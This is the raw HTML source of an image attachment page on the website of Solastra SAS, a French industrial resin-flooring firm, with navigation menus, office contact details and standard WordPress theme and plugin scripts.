src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">O240</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/portfolio-items/b110/" class="fusion-breadcrumb-link"><span >B110</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">O240</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-4673" class="post post-4673 attachment type-attachment status-inherit hentry">
						
									
															<h2 class="entry-title fusion-post-title">O240</h2>										<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://www.solastra.fr/wp-content/uploads/2016/04/O240.jpg'><img decoding="async" width="200" height="140" src="https://www.solastra.fr/wp-content/uploads/2016/04/O240.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/O240-20x14.jpg 20w, https://www.solastra.fr/wp-content/uploads/2016/04/O240.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2016-04-08T08:54:49+02:00</span>																								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-925122-168749"></span><script type="text/javascript">(function(){var ml="r%4noa0f.tisl",mi=":374126;4<5;905870",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-925122-168749").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-394705-238593"></span><script type="text/javascript">document.getElementById("eeb-394705-238593").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%73%6f%6c%61%73%74%72%61%2e%66%72%27"))</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-892068-201726"></span><script type="text/javascript">(function(){var ml="s.l4%0iftoarn",mi="6<79435092:08;:17;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-892068-201726").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
